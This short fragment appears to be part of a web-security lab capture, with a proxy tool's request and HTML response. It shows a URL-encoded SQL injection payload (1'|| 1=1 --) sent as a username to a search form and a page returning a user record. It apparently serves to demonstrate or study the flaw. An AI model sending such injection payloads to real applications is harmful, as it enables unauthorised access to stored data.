 username=1%25%32%37||%25%32%301=1%25%32%30--%25%32%30&filtername=\&Submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term
Response
Raw Headers Hex HTML Render
</tr>
<tr>
<td colspan="2">
<label>
<input type="submit" name="Submit" value="□□" />
</label>
</td>
</tr>
</table>
</form>
<p>Your Search username is : 1'|| 1=1 -- </p><p>username: 1'|| 1=1 -- <br>First name: test<br>Last name: test</p></center>